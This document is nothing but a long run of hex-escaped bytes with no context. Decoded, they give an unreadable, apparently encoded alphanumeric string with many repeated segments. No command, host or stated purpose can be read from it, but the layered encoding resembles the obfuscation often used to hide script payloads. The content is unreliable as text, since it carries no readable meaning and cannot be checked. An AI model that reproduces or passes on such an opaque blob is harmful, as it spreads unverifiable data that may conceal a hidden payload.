44\x6a\x73\x75\x4c\x62\x71\x77\x44\x62\x71\x32\x44\x64\x72\x65\x6e\x62\x71\x31\x66\x4d\x6c\x59\x38\x56\x6c\x5a\x4b\x52\x79\x5a\x6e\x6e\x6d\x4b\x66\x4e\x44\x32\x44\x62\x71\x30\x66\x62\x73\x30\x66\x6a\x75\x76\x66\x79\x6f\x78\x50\x6f\x7a\x30\x4c\x72\x73\x75\x66\x62\x7a\x30\x66\x64\x7a\x30\x6e\x67\x71\x30\x66\x64\x75\x77\x79\x56\x6c\x59\x38\x56\x6f\x74\x4c\x4a\x6d\x30\x30\x59\x71\x77\x48\x72\x7a\x30\x66\x64\x71\x75\x66\x6c\x71\x75\x4c\x7a\x75\x76\x47\x35\x45\x4b\x4c\x4e\x41\x5a\x6a\x62\x41\x67\x44\x4e\x71\x75\x6e\x62\x71\x75\x54\x62\x73\x77\x6e\x6a\x71\x75\x50\x63\x6c\x59\x38\x56\x6c\x59\x38\x5a\x45\x68\x50\x4a\x45\x4c\x4c\x64\x73\x65\x6e\x62\x71\x75\x4c\x62\x71\x77\x39\x62\x41\x75\x6a\x63\x7a\x4a\x6e\x6e\x6d\x4b\x66\x50\x71\x77\x44\x62\x71\x30\x66\x62\x73\x30\x66\x6a\x41\x30\x4c\x62\x73\x4b\x69\x56\x6c\x59\x38\x56\x6c\x5a\x6e\x30\x45\x4d\x6e\x36\x77\x75\x6e\x6b\x71\x30\x66\x62\x73\x75\x66\x62\x42\x30\x66\x50\x41\x65\x6a\x4d\x6d\x30\x31\x50\x71\x32\x50\x7a\x71\x30\x54\x64\x71\x75\x66\x6a\x71\x75\x66\x56\x71\x77\x4c\x33\x7a\x30\x66\x52\x73\x63\x38\x56\x6c\x59\x38\x56\x7a\x77\x35\x6f\x45\x4b\x35\x4e\x73\x78\x6e\x6a\x71\x75\x66\x4e\x71\x75\x6e\x4e\x71\x30\x31\x66\x72\x49\x39\x4a\x45\x4c\x4c\x64\x74\x75\x6e\x62\x71\x75\x4c\x62\x71\x77\x39\x62\x41\x4c\x66\x4e\x71\x77\x54\x69\x6c\x59\x38\x56\x6c\x59\x39\x4c\x77\x65\x35\x36\x74\x4d\x44\x6a\x6d\x65\x4c\x62\x71\x77\x44\x62\x71\x32\x44\x64\x74\x30\x76\x67\x6c\x32\x6e\x35\x73\x75\x72\x6f\x7a\x30\x4b\x30\x73\x75\x66\x62\x7a\x30\x66\x64\x7a\x30\x6e\x71\x71\x30\x66\x64\x75\x77\x79\x56\x6c\x59\x38\x56\x6f\x74\x72\x4a\x6d\x30\x30\x59\x71\x77\x50\x33\x7a\x30\x6e\x76\x72\x75\x48\x4b\x41\x30\x47\x52\x71\x74\x6e\x66\x41\x75\x6a\x66\x72\x75\x6e\x4b\x72\x75\x44\x4e\x74\x30\x44\x56\x42\x30\x66\x4e\x71\x77\x48\x62\x41\x75\x66\x6c\x75\x76\x65\x35\x6d\x4c\x66\x4d\x6e\x65\x72\x4a\x75\x30\x4c\x6d\x75\x76\x66\x6b\x6d\x66\x66\x48\x71\x74\x72\x48\x41\x77\x44\x64\x71\x75\x6e\x66\x73\x4b\x4c\x62\x74\x4b\x6a\x68\x73\x66\x50\x63\x71\x76\x48\x72\x41\x75\x65\x57\x72\x75\x6e\x4b\x72\x75\x44\x4e\x74\x30\x44\x56\x42\x30\x66\x4e\x71\x77\x48\x64\x41\x75\x66\x62\x74\x66\x66\x62\x6d\x31\x66\x72\x72\x4a\x62\x6a\x7a\x32\x48\x63\x71\x77\x35\x73\x71\x4d\x39\x65\x41\x68\x66\x6c\x71\x75\x4c\x62\x73\x77\x43\x35\x71\x4b\x44\x69\x75\x77\x44\x64\x72\x75\x76\x63\x79\x32\x54\x66\x71\x32\x72\x66\x72\x32\x44\x70\x72\x32\x39\x56\x71\x77\x44\x62\x41\x75\x6e\x66\x72\x75\x4c\x4b\x42\x4b\x4c\x4e\x71\x75\x6d\x57\x71\x75\x50\x52\x72\x75\x6a\x4b\x71\x30\x4c\x67\x75\x76\x66\x6b\x6d\x66\x66\x48\x71\x74\x72\x48\x41\x77\x44\x64\x71\x75\x6e\x6a\x74\x31\x66\x73\x71\x4a\x62\x6a\x71\x76\x7a\x63\x71\x76\x48\x6b\x71\x4b\x66\x55\x75\x4b\x6a\x56\x72\x67\x48\x58\x73\x30\x66\x6a\x71\x75\x4c\x4e\x76\x4b\x6a\x66\x73\x66\x50\x35\x73\x75\x66\x62\x44\x65\x66\x63\x76\x4b\x6a\x62\x77\x66\x66\x50\x71\x4a\x62\x66\x71\x32\x72\x66\x72\x32\x44\x70\x72\x32\x39\x56\x71\x77\x44\x62\x41\x75\x72\x76\x72\x75\x4c\x4b\x71\x30\x66\x69\x75\x76\x66\x67\x45\x76\x66\x72\x73\x4a\x62\x72\x79\x75\x65\x30\x79\x77\x4c\x4e\x71\x30\x66\x64\x73\x75\x48\x72\x75\x4d\x47\x59\x79\x32\x4c\x62\x71\x75\x58\x72\x71\x75\x76\x72\x75\x75\x79\x57\x73\x77\x44\x34\x71\x4b\x66\x55\x75\x4b\x6a\x56\x72\x67\x48\x58\x73\x30\x66\x6a\x71\x75\x4c\x62\x74\x4b\x6a\x62\x77\x65\x50\x63\x71\x77\x35\x73\x71\x4d\x39\x65\x41\x68\x66\x6c\x71\x75\x4c\x62\x73\x77\x44\x6f\x71\x4b\x44\x69\x75\x77\x44\x64\x41\x30\x76\x6a\x7a\x67\x35\x6a\x7a\x30\x6d\x57\x72\x75\x6a\x4a\x41\x30\x76\x64\x7a\x65\x76\x68\x7a\x30\x39\x68\x42\x32\x39\x62\x7a\x30\x66\x50\x71\x5a\x62\x66\x75\x77\x72\x64\x71\x75\x50\x72\x75\x4b\x69\x59\x79\x32\x4c\x62\x72\x31\x66\x72\x72\x4a\x62\x72\x7a\x4a\x72\x65\x79\x31\x6e\x6a\x72\x31\x66\x72\x72\x4e\x4c\x72\x75\x75\x4f\x57\x75\x77\x66\x62\x6e\x67\x66\x50\x7a\x30\x6e\x62\x71\x30\x66\x66\x75\x76\x66\x67\x45\x76\x66\x72\x73\x4a\x62\x72\x79\x75\x65\x30\x79\x77\x4c\x4e\x71\x30\x66\x64\x73\x75\x76\x72\x75\x77\x47\x57\x73\x75\x66\x6b\x71\x4b\x44\x69\x77\x4e\x4c\x4a\x6d\x30\x35\x36\x79\x5a\x6e\x6f\x45\x4d\x6e\x35\x72\x76\x66\x6a\x71\x75\x76\x4e\x71\x30\x76\x66\x77\x77\x72\x64\x71\x76\x62\x72\x75\x77\x47\x59\x79\x32\x4c\x62\x72\x4c\x66\x73\x71\x4a\x62\x6a\x71\x74\x76\x63\x72\x75\x48\x41\x45\x75\x4c\x62\x7a\x65\x6a\x64\x73\x66\x66\x4e\x72\x66\x76\x66\x77\x77\x72\x55\x73\x77\x44\x65\x72\x75\x76\x63\x79\x32\x54\x66\x71\x32\x72\x66\x72\x32\x44\x70\x72\x32\x39\x56\x71\x77\x44\x62\x7a\x30\x6e\x52\x72\x76\x4c\x4b\x71\x30\x66\x65\x75\x76\x66\x4f\x6d\x4d\x6e\x50\x71\x75\x50\x72\x75\x4b\x69\x57\x73\x75\x66\x30\x71\x4b\x76\x69\x77\x4e\x4c\x6a\x71\x76\x50\x63\x71\x77\x35\x73\x71\x4d\x39\x65\x41\x68\x66\x6c\x71\x75\x4c\x62\x73\x75\x66\x6b\x71\x4b\x6e\x69\x75\x77\x44\x63\x72\x75\x76\x7a\x7a\x67\x35\x6b\x45\x4d\x6d\x5a\x74\x4e\x50\x4a\x6d\x30\x35\x36\x74\x4d\x44\x6a\x71\x75\x4c\x62\x72\x77\x44\x66\x72\x66\x4c\x64\x71\x4b\x6e\x62\x71\x75\x58\x72\x71\x77\x48\x72\x75\x75\x79\x57\x73\x77\x44\x41\x71\x4b\x66\x55\x75\x4b\x6a\x56\x72\x67\x48\x58\x73\x30\x66\x6a\x71\x75\x4c\x72\x73\x77\x44\x62\x71\x5a\x62\x62\x74\x77\x54\x66\x71\x4d\x72\x64\x73\x75\x72\x72\x75\x75\x4f\x57\x75\x77\x66\x62\x6e\x67\x66\x50\x7a\x30\x6e\x62\x71\x30\x76\x6b\x73\x75\x66\x62\x44\x65\x66\x62\x74\x4b\x6a\x62\x77\x66\x66\x50\x71\x4b\x76\x66\x71\x32\x72\x66\x72\x32\x44\x70\x72\x32\x39\x56\x71\x77\x44\x62\x41\x65\x6e\x50\x71\x75\x66\x6d\x75\x75\x65\x56\x75\x76\x66\x67\x6d\x65\x4c\x4e\x41\x65\x6a\x62\x42\x4c\x6a\x63\x42\x30\x72\x4f\x43\x75\x54\x62\x73\x75\x66\x6a\x7a\x5a\x4c\x63\x72\x30\x48\x72\x7a\x30\x6e\x66\x72\x75\x6a\x4a\x41\x30\x76\x64\x7a\x65\x76\x68\x7a\x30\x39\x68\x42\x32\x39\x62\x7a\x30\x66\x50\x71\x30\x76\x66\x73\x77\x72\x55\x73\x77\x44\x62\x71\x5a\x62\x62\x74\x67\x54\x66\x71\x4d\x72\x64\x73\x75\x7a\x72\x75\x75\x4f\x57\x75\x77\x66\x62\x6e\x67\x66\x50\x7a\x30\x6e\x62\x71\x30\x4c\x70\x75\x76\x6a\x63\x6d\x65\x4c\x62\x76\x4b\x6a\x62\x77\x65\x50\x63\x71\x77\x35\x73\x71\x4d\x39\x65\x41\x68\x66\x6c\x71\x75\x4c\x62\x73\x77\x44\x77\x71\x4b\x76\x69\x77\x4e\x4c\x6a\x71\x75\x66\x30\x71\x75\x69\x58\x71\x4b\x66\x79\x75\x77\x4c\x63\x6d\x65\x76\x64\x7a\x65\x76\x68\x7a\x30\x39\x68\x42\x32\x39\x62\x7a\x30\x66\x50\x72\x66\x76\x66\x73\x77\x72\x64\x71\x75\x48\x72\x75\x75\x7a\x35\x75\x76\x66\x6b\x6d\x66\x66\x48\x71\x74\x72\x48\x41\x77\x44\x64\x71\x75\x6e\x6a\x73\x66\x66\x73\x41\x64\x6a\x4a\x41\x75\x66\x62\x74\x66\x66\x62\x74\x76\x66\x72\x72\x4a\x62\x6a\x7a\x33\x48\x63\x71\x77\x35\x73\x71\x4d\x39\x65\x41\x68\x66\x6c\x71\x75\x4c\x62\x73\x75\x66\x73\x71\x4b\x66\x79\x73\x4b\x6a\x62\x42\x4c\x6a\x63\x42\x30\x72\x4f\x43\x75\x54\x62\x73\x75\x66\x6a\x7a\x31\x6a\x63\x72\x30\x48\x72\x7a\x30\x6e\x52\x72\x75\x4c\x4b\x42\x4b\x4c\x4e\x71\x74\x62\x66\x71\x4d\x6e\x52\x72\x75\x6e\x4b\x72\x75\x44\x4e\x74\x30\x44\x56\x42\x30\x66\x4e\x71\x77\x4c\x62\x6d\x65\x76\x72\x7a\x65\x6e\x62\x73\x4c\x66\x73\x71\x4a\x6a\x4a\x41\x75\x66\x62\x74\x66\x66\x62\x75\x76\x66\x72\x72\x4a\x62\x6a\x7a\x33\x72\x63\x71\x76\x48\x6b\x71\x4b\x66\x55\x75\x4b\x6a\x56\x72\x67\x48\x58\x73\x30\x66\x6a\x71\x75\x4c\x62\x77\x4b\x6a\x62\x77\x65\x50\x63\x71\x77\x35\x73\x71\x4d\x39\x65\x41\x68\x66\x6c\x71\x75\x4c\x62\x73\x77\x44\x41\x71\x4b\x6e\x69\x75\x77\x44\x62\x41\x30\x76\x7a\x7a\x67\x35\x6b\x45\x4d\x6d\x5a\x74\x4e\x50\x4a\x6d\x30\x35\x36\x73\x76\x6a\x62\x7a\x30\x66\x74\x71\x75\x4c\x72\x75\x4d\x47\x57\x73\x75\x65\x35\x71\x4b\x6e\x69\x77\x4e\x4c\x6a\x71\x76\x7a\x63\x72\x75\x48\x72\x7a\x30\x72\x52\x72\x76\x66\x4b\x42\x4b\x4c\x4e\x71\x4a\x62\x66\x73\x77\x72\x64\x71\x75\x35\x72\x75\x4d\x47\x59\x79\x32\x4c\x62\x74\x76\x66\x72\x72\x4e\x4c\x72\x75\x75\x4f\x57\x75\x77\x66\x62\x6e\x67\x66\x50\x7a\x30\x6e\x62\x71\x30\x66\x6c\x75\x76\x6a\x4f\x6d\x65\x4c\x62\x75\x4b\x6a\x64\x73\x66\x50\x35\x73\x75\x66\x53\x71\x4b\x76\x69\x75\x77\x44\x62\x6d\x65\x76\x72\x7a\x67\x35\x6a\x7a\x30\x6d\x57\x72\x75\x6e\x4b\x72\x75\x44\x4e\x74\x30\x44\x56\x42\x30\x66\x4e\x71\x77\x44\x62\x41\x30\x76\x6a\x7a\x65\x6e\x62\x72\x31\x66\x73\x41\x64\x6a\x4a\x42\x4b\x35\x36\x79\x5a\x6e\x6f\x45\x4d\x6d\x5a\x74\x74\x6a\x62\x7a\x32\x44\x4e\x71\x76\x6e\x62\x75\x75\x35\x4e\x73\x75\x31\x6a\x71\x75\x66\x30\x71\x75\x6e\x53\x71\x4b\x66\x79\x75\x77\x4c\x63\x41\x30\x76\x64\x7a\x65\x76\x68\x7a\x30\x39\x68\x42\x32\x39\x62\x7a\x30\x66\x4f\x71\x77\x4c\x62\x71\x75\x58\x72\x71\x74\x7a\x72\x75\x75\x79\x57\x73\x77\x44\x6f\x71\x4b\x66\x55\x75\x4b\x6a\x56\x72\x67\x48\x58\x73\x30\x66\x6a\x71\x75\x4c\x72\x41\x32\x44\x62\x71\x5a\x62\x62\x71\x5a\x62\x66\x71\x4d\x72\x64\x73\x75\x76\x72\x75\x75\x4f\x57\x75\x77\x66\x62\x6e\x67\x66\x50\x7a\x30\x6e\x62\x71\x30\x76\x6c\x73\x75\x66\x62\x44\x65\x66\x62\x7a\x65\x6a\x62\x77\x66\x66\x50\x71\x30\x76\x66\x71\x32\x72\x66\x72\x32\x44\x70\x72\x32\x39\x56\x71\x77\x44\x62\x41\x75\x71\x57\x72\x76\x4c\x4b\x71\x30\x66\x6a\x75\x76\x66\x67\x45\x76\x66\x72\x73\x4a\x62\x72\x79\x75\x65\x30\x79\x77\x4c\x4e\x71\x30\x66\x64\x73\x75\x4c\x72\x75\x77\x47\x59\x79\x32\x4c\x62\x71\x75\x58\x72\x71\x74\x6a\x72\x75\x75\x79\x57\x73\x77\x44\x77\x71\x4b\x66\x55\x75\x4b\x6a\x56\x72\x67\x48\x58\x73\x30\x66\x6a\x71\x75\x4c\x4e\x6e\x75\x6a\x66\x73\x66\x66\x4e\x71\x4c\x76\x66\x71\x4d\x6e\x52\x72\x75\x6e\x4b\x72\x75\x44\x4e\x74\x30\x44\x56\x42\x30\x66\x4e\x71\x77\x4c\x63\x76\x75\x76\x72\x7a\x67\x35\x6a\x7a\x30\x66\x64\x6d\x65\x66\x6b\x76\x75\x76\x63\x7a\x65\x6e\x6a\x73\x66\x66\x72\x73\x4a\x62\x72\x79\x75\x65\x30\x79\x77\x4c\x4e\x71\x30\x66\x64\x73\x75\x35\x72\x75\x77\x47\x57\x73\x75\x66\x4b\x71\x4b\x66\x79\x73\x4b\x6a\x62\x42\x4c\x6a\x63\x42\x30\x72\x4f\x43\x75\x54\x62\x73\x75\x66\x6a\x7a\x32\x72\x63\x72\x30\x48\x41\x45\x75\x4c\x62\x71\x78\x72\x62\x71\x4c\x6a\x63\x71\x76\x48\x72\x41\x75\x72\x66\x72\x75\x6e\x4b\x72\x75\x44\x4e\x74\x30\x44\x56\x42\x30\x66\x4e\x71\x77\x44\x63\x72\x75\x76\x63\x79\x32\x54\x66\x71\x32\x72\x66\x72\x32\x44\x70\x72\x32\x39\x56\x71\x77\x44\x62\x41\x75\x6a\x66\x72\x76\x4c\x4b\x71\x30\x66\x6c\x75\x76\x66\x4f\x6d\x4d\x6e\x50\x71\x75\x72\x72\x75\x75\x7a\x35\x75\x76\x66\x6b\x6d\x66\x66\x48\x71\x74\x72\x48\x41\x77\x44\x64\x71\x75\x6e\x6a\x72\x66\x66\x73\x71\x4a\x62\x6a\x71\x77\x58\x63\x72\x75\x48\x41\x45\x75\x4c\x62\x71\x78\x72\x62\x71\x4d\x48\x63\x71\x76\x48\x72\x41\x75\x6d\x57\x72\x75\x6a\x4a\x41\x30\x76\x64\x7a\x65\x76\x68\x7a\x30\x39\x68\x42\x32\x39\x62\x7a\x30\x66\x4e\x71\x4d\x54\x66\x71\x4d\x6e\x52\x72\x75\x6e\x4b\x72\x75\x44\x4e\x74\x30\x44\x56\x42\x30\x66\x4e\x71\x77\x4c\x63\x41\x30\x76\x6a\x7a\x65\x6e\x62\x71\x31\x66\x73\x41\x64\x6a\x4a\x42\x4b\x35\x36\x79\x5a\x6e\x6f\x45\x4d\x6d\x5a\x74\x77\x48\x66\x71\x30\x66\x63\x73\x75\x66\x4f\x71\x4b\x44\x69\x75\x77\x44\x65\x6d\x65\x76\x6a\x7a\x67\x35\x6a\x7a\x30\x6a\x76\x72\x76\x66\x4b\x71\x30\x66\x70\x75\x76\x6a\x63\x6d\x4d\x6e\x50\x71\x75\x48\x72\x75\x77\x47\x57\x73\x75\x65\x58\x71\x4b\x44\x69\x77\x4e\x4c\x6a\x71\x78\x48\x63\x71\x76\x48\x6b\x71\x4b\x66\x55\x75\x4b\x6a\x56\x72\x67\x48\x58\x73\x30\x66\x6a\x71\x75\x4c\x62\x43\x65\x6a\x68\x73\x66\x66\x4e\x71\x4b\x76\x66\x73\x77\x72\x55\x73\x77\x44\x64\x76\x75\x76\x72\x7a\x65\x6e\x62\x72\x66\x66\x73\x71\x4a\x6a\x4a\x41\x75\x66\x6d\x75\x76\x66\x6b\x6d\x66\x66\x48\x71\x74\x72\x48\x41\x77\x44\x64\x71\x75\x6e\x62\x71\x31\x66\x72\x41\x64\x62\x6a\x71\x76\x50\x63\x72\x30\x48\x41\x45\x77\x6d\x5a\x74\x4e\x50\x4a\x6d\x30\x35\x36\x79\x33\x50\x7a\x71\x30\x76\x64\x71\x75\x6a\x6a\x71\x4b\x65\x59\x71\x77\x48\x72\x7a\x30\x66\x64\x6d\x65\x66\x6e\x76\x75\x76\x63\x7a\x65\x6e\x6a\x72\x31\x66\x72\x73\x4a\x62\x72\x79\x75\x65\x30\x79\x77\x4c\x4e\x71\x30\x66\x64\x72\x75\x6e\x6a\x71\x75\x66\x30\x71\x75\x66\x6b\x71\x4b\x66\x79\x75\x77\x4c\x62\x6d\x65\x76\x64\x7a\x65\x76\x68\x7a\x30\x39\x68\x42\x32\x39\x62\x7a\x30\x66\x4f\x71\x31\x6e\x62\x71\x75\x58\x72\x71\x76\x72\x72\x75\x75\x79\x57\x73\x77\x44\x73\x71\x4b\x66\x55\x75\x4b\x6a\x56\x72\x67\x48\x58\x73\x30\x66\x6a\x71\x75\x4c\x72\x42\x32\x44\x62\x71\x5a\x62\x62\x72\x64\x62\x66\x71\x4d\x72\x64\x73\x75\x4c\x72\x75\x75\x4f\x57\x75\x77\x66\x62\x6e\x67\x66\x50\x7a\x30\x6e\x62\x71\x30\x4c\x71\x75\x76\x6a\x4f\x6d\x65\x4c\x62\x41\x65\x6a\x62\x77\x65\x50\x63\x71\x77\x35\x73\x71\x4d\x39\x65\x41\x68\x66\x6c\x71\x75\x4c\x62\x73\x77\x44\x4f\x71\x4b\x6e\x69\x77\x4e\x4c\x6a\x71\x75\x66\x30\x71\x75\x71\x31\x71\x4b\x66\x79\x75\x77\x4c\x63\x76\x75\x76\x64\x7a\x65\x76\x68\x7a\x30\x39\x68\x42\x32\x39\x62\x7a\x30\x66\x50\x72\x67\x54\x66\x75\x77\x72\x64\x71\x75\x7a\x72\x75\x75\x7a\x35\x75\x76\x66\x6b\x6d\x66\x66\x48\x71\x74\x72\x48\x41\x77\x44\x64\x71\x75\x6e\x6a\x72\x4c\x66\x73\x71\x4a\x6a\x4a\x41\x75\x66\x62\x74\x66\x66\x62\x44\x66\x66\x72\x72\x4a\x62\x6a\x7a\x32\x72\x63\x71\x77\x35\x73\x71\x4d\x39\x65\x41\x68\x66\x6c\x71\x75\x4c\x62\x73\x77\x43\x58\x71\x4b\x6e\x69\x75\x77\x44\x63\x6d\x65\x76\x63\x79\x32\x54\x66\x71\x32\x72\x66\x72\x32\x44\x70\x72\x32\x39\x56\x71\x77\x44\x62\x41\x75\x69\x57\x72\x76\x4c\x4b\x42\x4b\x4c\x4e\x71\x75\x6d\x57\x71\x75\x48\x66\x72\x75\x6a\x4b\x71\x30\x4c\x6e\x75\x76\x66\x6b\x6d\x66\x66\x48\x71\x74\x72\x48\x41\x77\x44\x64\x71\x75\x6e\x62\x72\x76\x66\x72\x72\x4e\x4c\x72\x75\x75\x4f\x57\x75\x77\x66\x62\x6e\x67\x66\x50\x7a\x30\x6e\x62\x71\x30\x4c\x66\x75\x76\x6a\x4f\x6d\x65\x4c\x62\x43\x65\x6a\x64\x73\x66\x50\x35\x73\x75\x66\x6f\x71\x4b\x66\x79\x73\x4b\x6a\x62\x42\x4c\x6a\x63\x42\x30\x72\x4f\x43\x75\x54\x62\x73\x75\x66\x6a\x7a\x30\x35\x63\x72\x75\x48\x72\x7a\x30\x6e\x76\x72\x76\x66\x4b\x42\x4b\x4c\x4e\x71\x75\x6d\x57\x71\x75\x4c\x66\x72\x75\x6a\x4b\x71\x30\x4c\x6d\x75\x76\x66\x67\x45\x76\x66\x72\x73\x4a\x62\x72\x79\x75\x65\x30\x79\x77\x4c\x4e\x71\x30\x66\x64\x71\x75\x44\x72\x75\x75\x7a\x35\x75\x76\x66\x6b\x6d\x66\x66\x48\x71\x74\x72\x48\x41\x77\x44\x64\x71\x75\x6e\x6a\x72\x31\x66\x72\x41\x64\x62\x6a\x71\x75\x50\x63\x72\x30\x48\x41\x45\x77\x6d\x5a\x74\x4e\x50\x4a\x6d\x30\x35\x36\x79\x33\x4c\x66\x75\x75\x4c\x62\x72\x77\x44\x64\x72\x75\x76\x7a\x7a\x65\x6e\x62\x75\x66\x66\x72\x41\x64\x6a\x4a\x41\x75\x66\x67\x75\x76\x6a\x63\x6d\x65\x4c\x62\x6e\x75\x6a\x66\x73\x66\x50\x35\x73\x75\x66\x4b\x71\x4b\x6e\x69\x75\x77\x44\x65\x76\x75\x76\x7a\x7a\x67\x35\x6a\x7a\x30\x72\x66\x72\x75\x6a\x4a\x41\x30\x76\x64\x7a\x65\x76\x68\x7a\x30\x39\x68\x42\x32\x39\x62\x7a\x30\x66\x4e\x71\x32\x54\x66\x77\x77\x72\x64\x71\x75\x76\x72\x75\x77\x47\x59\x79\x32\x4c\x62\x73\x4c\x66\x73\x71\x4a\x62\x6a\x71\x75\x35\x63\x72\x75\x48\x41\x45\x75\x4c\x62\x44\x65\x6a\x62\x42\x4c\x6a\x63\x42\x30\x72\x4f\x43\x75\x54\x62\x73\x75\x66\x6a\x71\x75\x50\x63\x71\x30\x48\x72\x7a\x30\x6a\x52\x72\x76\x4c\x4b\x42\x4b\x50\x36\x79\x5a\x6e\x6f\x45\x4d\x6d\x5a\x74\x4e\x50\x6f\x7a\x30\x4c\x7a\x73\x75\x66\x66\x7a\x30\x76\x65\x77\x75\x6e\x69\x71\x30\x66\x62\x74\x66\x66\x62\x6e\x76\x66\x72\x72\x4a\x62\x6a\x7a\x31\x50\x63\x71\x77\x35\x73\x71\x4d\x39\x65\x41\x68\x66\x6c\x71\x75\x4c\x62\x73\x76\x66\x6a\x7a\x30\x66\x64\x6d\x65\x66\x64\x41\x30\x76\x63\x7a\x65\x6e\x6a\x72\x66\x66\x72\x73\x4a\x62\x72\x79\x75\x65\x30\x79\x77\x4c\x4e\x71\x30\x66\x64\x72\x75\x50\x6a\x71\x75\x66\x30\x71\x75\x6a\x30\x71\x4b\x66\x79\x75\x77\x4c\x63\x72\x75\x76\x64\x7a\x65\x76\x68\x7a\x30\x39\x68\x42\x32\x39\x62\x7a\x30\x66\x4f\x71\x32\x4c\x62\x71\x75\x58\x72\x71\x76\x48\x72\x75\x75\x79\x57\x73\x77\x44\x4f\x71\x4b\x66\x55\x75\x4b\x6a\x56\x72\x67\x48\x58\x73\x30\x66\x6a\x71\x75\x4c\x4e\x6f\x75\x6a\x68\x73\x66\x66\x4e\x71\x30\x76\x66\x71\x4d\x6e\x52\x72\x75\x6e\x4b\x72\x75\x44\x4e\x74\x30\x44\x56\x42\x30\x66\x4e\x71\x77\x4c\x64\x72\x75\x76\x6a\x7a\x67\x35\x6a\x7a\x30\x66\x64\x6d\x65\x66\x63\x41\x30\x76\x63\x7a\x65\x6e\x6a\x72\x4c\x66\x72\x73\x4a\x62\x72\x79\x75\x65\x30\x79\x77\x4c\x4e\x71\x30\x66\x64\x73\x75\x39\x72\x75\x4b\x69\x57\x73\x75\x66\x77\x71\x4b\x66\x79\x73\x4b\x6a\x62\x42\x4c\x6a\x63\x42\x30\x72\x4f\x43\x75\x54\x62\x73\x75\x66\x6a\x7a\x31\x7a\x63\x72\x75\x48\x41\x45\x75\x4c\x62\x71\x78\x72\x62\x72\x66\x7a\x63\x71\x76\x48\x72\x41\x75\x69\x57\x72\x75\x6e\x4b\x72\x75\x44\x4e\x74\x30\x44\x56\x42\x30\x66\x4e\x71\x77\x4c\x65\x76\x75\x76\x6a\x7a\x65\x6e\x62\x73\x66\x66\x72\x72\x4e\x4c\x72\x75\x75\x4f\x57\x75\x77\x66\x62\x6e\x67\x66\x50\x7a\x30\x6e\x62\x71\x30\x4c\x69\x75\x76\x6a\x4f\x6d\x4d\x6e\x50\x71\x75\x66\x6d\x75\x75\x66\x52\x75\x76\x66\x67\x6d\x65\x4c\x4e\x45\x65\x6a\x62\x42\x4c\x6a\x63\x42\x30\x72\x4f\x43\x75\x54\x62\x73\x75\x66\x6a\x71\x76\x6a\x63\x71\x76\x48\x6b\x71\x4b\x66\x55\x75\x4b\x6a\x56\x72\x67\x48\x58\x73\x30\x66\x6a\x71\x75\x4c\x4e\x75\x4b\x6a\x68\x73\x66\x66\x4e\x71\x32\x54\x66\x73\x77\x72\x55\x73\x77\x44\x62\x6d\x65\x76\x63\x79\x32\x54\x66\x71\x32\x72\x66\x72\x32\x44\x70\x72\x32\x39\x56\x71\x77\x44\x62\x41\x75\x65\x57\x72\x76\x66\x4b\x71\x30\x66\x6b\x75\x76\x6a\x63\x6d\x4d\x6e\x50\x71\x75\x66\x6d\x75\x75\x66\x56\x75\x76\x66\x67\x6d\x65\x4c\x4e\x44\x65\x6a\x62\x77\x65\x50\x63\x71\x77\x35\x73\x71\x4d\x39\x65\x41\x68\x66\x6c\x71\x75\x4c\x62\x73\x75\x66\x41\x71\x4b\x66\x79\x73\x4b\x6a\x62\x42\x4c\x6a\x63\x42\x30\x72\x4f\x43\x75\x54\x62\x73\x75\x66\x6a\x7a\x31\x50\x63\x71\x30\x48\x72\x7a\x30\x66\x52\x72\x76\x4c\x4b\x42\x4b\x50\x36\x79\x5a\x6e\x6f\x45\x4d\x6d\x5a\x74\x4e\x50\x6a\x75\x4b\x66\x4e\x71\x76\x6e\x62\x73\x76\x66\x73\x41\x64\x62\x6a\x71\x74\x4c\x63\x71\x30\x48\x41\x45\x75\x4c\x62\x76\x4b\x6a\x66\x73\x66\x66\x4e\x72\x67\x54\x66\x75\x77\x72\x55\x73\x77\x44\x63\x6d\x65\x76\x6a\x7a\x65\x6e\x62\x74\x4c\x66\x73\x41\x64\x6a\x4a\x41\x75\x66\x6e\x75\x76\x66\x67\x45\x76\x66\x72\x73\x4a\x62\x72\x79\x75\x65\x30\x79\x77\x4c\x4e\x71\x30\x66\x64\x71\x75\x54\x72\x75\x4d\x47\x57\x73\x75\x66\x73\x71\x4b\x6e\x69\x77\x4e\x4c\x6a\x71\x77\x58\x63\x72\x75\x48\x72\x7a\x30\x65\x57\x72\x76\x66\x4b\x42\x4b\x4c\x4e\x71\x5a\x62\x66\x71\x32\x72\x66\x72\x32\x44\x70\x72\x32\x39\x56\x71\x77\x44\x62\x7a\x30\x66\x52\x72\x75\x4c\x4b\x71\x30\x66\x68\x75\x76\x6a\x4f\x6d\x4d\x6e\x55\x74\x4e\x50\x4a\x6d\x30\x35\x36\x79\x5a\x6e\x6e\x6d\x4b\x66\x50\x71\x77\x44\x62\x75\x30\x66\x72\x74\x4d\x44\x6a\x41\x30\x4c\x62\x71\x78\x72\x62\x71\x75\x7a\x63\x71\x76\x48\x72\x41\x75\x6a\x52\x72\x75\x6e\x4b\x72\x75\x44\x4e\x74\x30\x44\x56\x42\x30\x66\x4e\x71\x77\x48\x62\x41\x75\x66\x62\x74\x66\x66\x62\x75\x31\x66\x72\x72\x4a\x62\x6a\x7a\x30\x35\x63\x71\x77\x35\x73\x71\x4d\x39\x65\x41\x68\x66\x6c\x71\x75\x4c\x62\x73\x76\x66\x52\x7a\x30\x66\x64\x6d\x65\x66\x6a\x6d\x65\x76\x63\x7a\x65\x6e\x6a\x72\x76\x66\x72\x73\x4a\x62\x72\x79\x75\x65\x30\x79\x77\x4c\x4e\x71\x30\x66\x64\x72\x75\x54\x6a\x71\x75\x66\x30\x71\x75\x69\x35\x71\x4b\x66\x79\x75\x77\x4c\x64\x72\x75\x76\x64\x7a\x65\x76\x68\x7a\x30\x39\x68\x42\x32\x39\x62\x7a\x30\x66\x50\x72\x64\x62\x66\x77\x77\x72\x64\x71\x75\x4c\x72\x75\x75\x7a\x35\x75\x76\x66\x6b\x6d\x66\x66\x48\x71\x74\x72\x48\x41\x77\x44\x64\x71\x75\x6e\x6a\x73\x76\x66\x72\x41\x64\x6a\x4a\x41\x75\x66\x62\x74\x66\x66\x62\x74\x31\x66\x72\x72\x4a\x62\x6a\x7a\x31\x7a\x63\x71\x77\x35\x73\x71\x4d\x39\x65\x41\x68\x66\x6c\x71\x75\x4c\x62\x73\x77\x43\x31\x71\x4b\x76\x69\x75\x77\x44\x63\x76\x75\x76\x63\x79\x32\x54\x66\x71\x32\x72\x66\x72\x32\x44\x70\x72\x32\x39\x56\x71\x77\x44\x62\x41\x75\x6a\x76\x72\x76\x66\x4b